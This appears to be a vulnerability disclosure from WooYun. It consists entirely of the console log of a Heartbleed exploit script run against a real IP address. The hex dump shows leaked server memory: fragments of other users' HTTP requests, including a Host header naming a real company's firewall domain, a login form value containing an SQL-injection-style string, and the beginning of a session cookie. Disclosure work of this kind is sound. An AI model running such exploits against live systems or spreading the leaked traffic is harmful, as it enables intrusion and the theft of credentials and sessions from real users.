 C:\>F:\工具\openssl\openssl.py 124.127.114.20
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 1221
... received message: type = 22, ver = 0302, length = 397
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 38 2E 30 3B ....#.......8.0;
00e0: 20 57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 31 3B Windows NT 6.1;
00f0: 20 2E 4E 45 54 20 43 4C 52 20 32 2E 30 2E 35 30 .NET CLR 2.0.50
0100: 37 32 37 29 0D 0A 0D 0A 18 64 99 F4 BF F9 96 64 727).....d.....d
0110: BF 75 BB 5B 51 30 47 EF 33 E6 F3 65 03 03 03 03 .u.[Q0G.3..e....
0120: 2B 25 32 37 31 31 25 32 37 25 33 44 25 32 37 31 +%2711%27%3D%271
0130: 31 26 6C 6F 67 69 6E 53 75 62 6D 69 74 49 70 74 1&loginSubmitIpt
0140: 3D 74 65 73 74 37 88 38 3F D3 2E 2E BA EA 47 86 =test7.8?.....G.
0150: 8E FE 4D C1 63 54 58 43 84 06 06 06 06 06 06 06 ..M.cTXC........
0160: 43 3B 20 2E 4E 45 54 20 43 4C 52 20 33 2E 35 2E C; .NET CLR 3.5.
0170: 33 30 37 32 39 3B 20 2E 4E 45 54 20 43 4C 52 20 30729; .NET CLR
0180: 32 2E 30 2E 35 30 37 32 37 3B 20 2E 4E 45 54 20 2.0.50727; .NET
0190: 43 4C 52 20 33 2E 30 2E 33 30 37 32 39 29 0D 0A CLR 3.0.30729)..
01a0: 48 6F 73 74 3A 20 66 69 72 65 77 61 6C 6C 2E 61 Host: firewall.a
01b0: 69 73 69 6E 6F 2E 63 6F 6D 0D 0A 44 4E 54 3A 20 isino.com..DNT:
01c0: 31 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 1..Connection: K
01d0: 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6F 6B 69 eep-Alive..Cooki
01e0: 65 3A 20 48 6D 5F 6C 76 74 5F 34 32 61 61 34 37 e: Hm_lvt_42aa47
www.wooyun.org